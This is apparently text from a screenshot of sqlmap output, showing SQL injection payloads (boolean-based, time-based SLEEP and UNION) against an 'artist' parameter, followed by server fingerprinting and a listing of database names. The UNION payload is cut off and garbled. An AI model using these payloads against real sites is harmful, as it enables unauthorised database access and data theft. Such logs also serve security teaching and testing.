 sqlmap resumed the following injection point(s) from stored session
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 8094=8094

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 5288 FROM (SELECT(SLEEP(5)))txiP)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-4461 UNION ALL SELECT NULL,CONCAT(0×716a787a71
---
[11:02:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[11:02:26] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema